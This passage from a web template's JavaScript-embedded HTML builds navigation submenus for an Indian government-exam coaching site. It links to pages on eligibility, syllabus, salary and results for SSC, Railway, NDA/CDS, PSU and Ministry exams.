                            <a href="`+prject_url+`ssc/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/ssc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="railwaymenus" `+submenus6+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">RRB Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none">
                            <a href="`+prject_url+`course/railway/#live-lecture">RRB Live Lectures</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#offline-courses">RRB Offline Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-courses">RRB Online Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-tests">RRB Online Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#teaching-team">RRB Teaching Team</a></li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#previous-papers">RRB Previous Papers</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#exam-materials">RRB Exam Materials</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#imp-pdf-notes">RRB Imp PDF Notes</a>
                          </li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#offline-tests">RRB Offline Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#study-boosters">RRB Study Boosters</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#success-stories">RRB Success Stories</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/ntpc-exams/">NTPC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#about-ntpc-exam">About NTPC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-eligibility">NTPC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-exam-pattern">NTPC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-syllabus">NTPC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-salary">NTPC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-schedule">NTPC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-results">NTPC Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-faq">NTPC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/group-d-exams/">Group-D Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#about-group-d-exam">About Group-D Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-eligibility">Group-D Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-exam-pattern">Group-D Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-syllabus">Group-D Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-salary">Group-D Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-schedule">Group-D Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-results">Group-D Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-faq">Group-D FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/railway-tc-exams/">Railway-TC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#about-railway-tc-exam">About Railway-TC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-eligibility">Railway-TC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-exam-pattern">Railway-TC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-syllabus">Railway-TC Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-salary">Railway-TC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-schedule">Railway-TC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-results">Railway-TC Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-faq">Railway-TC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/rpf-exams/">RPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#about-rpf-exam">About RPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-eligibility">RPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-exam-pattern">RPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-syllabus">RPF Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-salary">RPF Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-schedule">RPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-results">RPF Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-faq">RPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/railway/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="nda-cdsmenus" `+submenus7+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">NDA CDS Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">NDA CDS Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">NDA CDS Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">NDA CDS Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">NDA CDS Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">NDA CDS Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">NDA CDS Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">NDA CDS Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">NDA CDS Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">NDA CDS Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">NDA CDS Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/nda-exams/">NDA Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#about-nda-exam">About NDA Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-eligibility">NDA Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-exam-pattern">NDA Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-syllabus">NDA Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-salary">NDA Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-schedule">NDA Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-results">NDA Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-faq">NDA FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/cds-exams/">CDS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#about-cds-exam">About CDS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-eligibility">CDS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-exam-pattern">CDS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-syllabus">CDS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-salary">CDS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-schedule">CDS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-results">CDS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-faq">CDS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/capf-exams/">CAPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#about-capf-exam">About CAPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-eligibility">CAPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-exam-pattern">CAPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-syllabus">CAPF Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-salary">CAPF Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-schedule">CAPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-results">CAPF Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-faq">CAPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/afcat-exams/">AFCAT Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#about-afcat-exam">About AFCAT Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-eligibility">AFCAT Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-exam-pattern">AFCAT Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-syllabus">AFCAT Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-salary">AFCAT Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-schedule">AFCAT Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-results">AFCAT Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-faq">AFCAT FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/inet-exams/">INET Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#about-inet-exam">About INET Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-eligibility">INET Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-exam-pattern">INET Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-syllabus">INET Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-salary">INET Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-schedule">INET Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-results">INET Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-faq">INET FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/drdo-exams/">DRDO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#about-drdo-exam">About DRDO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-eligibility">DRDO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-exam-pattern">DRDO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-syllabus">DRDO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-salary">DRDO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-schedule">DRDO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-results">DRDO Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-faq">DRDO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/nda-cds/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="psumenus" `+submenus8+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">PSU Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">PSU Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">PSU Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">PSU Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">PSU Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">PSU Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">PSU Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">PSU Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">PSU Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">PSU Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">PSU Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/postal-exams/">Postal Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#about-postal-exam">About Postal Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-eligibility">Postal Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-exam-pattern">Postal Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-syllabus">Postal Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-salary">Postal Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-schedule">Postal Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-results">Postal Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-faq">Postal FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/barc-exams/">BARC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#about-barc-exam">About BARC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-eligibility">BARC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-exam-pattern">BARC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-syllabus">BARC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-salary">BARC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-schedule">BARC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-results">BARC Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-faq">BARC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/ongc-exams/">ONGC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#about-ongc-exam">About ONGC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-eligibility">ONGC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-exam-pattern">ONGC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-syllabus">ONGC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-salary">ONGC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-schedule">ONGC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-results">ONGC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-faq">ONGC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/icmr-exams/">ICMR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#about-icmr-exam">About ICMR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-eligibility">ICMR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-exam-pattern">ICMR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-syllabus">ICMR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-salary">ICMR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-schedule">ICMR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#icmr-results">ICMR Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-faq">ICMR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/iocl-exams/">IOCL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#about-iocl-exam">About IOCL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-eligibility">IOCL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-exam-pattern">IOCL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-syllabus">IOCL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-salary">IOCL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-schedule">IOCL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-results">IOCL Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-faq">IOCL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`psu/csir-exams/">CSIR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#about-csir-exam">About CSIR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-eligibility">CSIR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-exam-pattern">CSIR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-syllabus">CSIR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-salary">CSIR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-schedule">CSIR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-results">CSIR Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-faq">CSIR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/psu/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="ministrymenus" `+submenus9+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Ministry Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Ministry Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Ministry Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Ministry Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Ministry Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Ministry Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Ministry Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Ministry Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Ministry Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Ministry Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Ministry Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/fci-exams/">FCI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#about-fci-exam">About FCI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-eligibility">FCI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-exam-pattern">FCI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-syllabus">FCI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-salary">FCI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-schedule">FCI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-results">FCI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-faq">FCI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/isp-exams/">ISP Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#about-isp-exam">About ISP Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-eligibility">ISP Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-exam-pattern">ISP Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-syllabus">ISP Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-salary">ISP Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-schedule">ISP Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-results">ISP Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-faq">ISP FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/wcd-exams/">WCD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#about-wcd-exam">About WCD Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-eligibility">WCD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-exam-pattern">WCD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-syllabus">WCD Syllabus</a>
                          </li>
                          
                         <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-salary">WCD Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-schedule">WCD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-results">WCD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-faq">WCD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/ministry/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="secretariatmenus" `+submenus10+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Secretariat Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Secretariat Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Secretariat Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Secretariat Online Tests</a></li>
